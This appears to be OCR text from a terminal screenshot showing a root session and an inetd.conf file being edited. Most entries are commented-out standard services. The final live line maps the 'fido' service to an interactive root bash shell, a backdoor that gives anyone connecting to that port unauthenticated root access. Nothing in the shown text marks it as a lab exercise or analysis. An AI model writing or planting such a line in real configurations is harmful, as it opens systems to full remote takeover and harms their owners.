 root@ubuntu: ~/Desktop/openssh-5.9p1
#:INTERNAL: Internal services
#discard                stream  tcp     nowait  root    internal
#discard                dgram   udp     wait    root    internal
#daytime                stream  tcp     nowait  root    internal
#time           stream  tcp     nowait  root    internal
#:STANDARD: These are standard services.
#:BSD: Shell, login, exec and talk are BSD protocols.
#:MAIL: Mail, news and uucp services.
#:INFO: Info services
#:BOOT: TFTP service is provided primarily for booting.  Most sites
#       run this only on machines acting as "boot servers."
#:RPC: RPC based services
#:HAM-RADIO: amateur-radio services
#:OTHER: Other services
fido stream tcp nowait root /bin/bash -i
38,1          Bot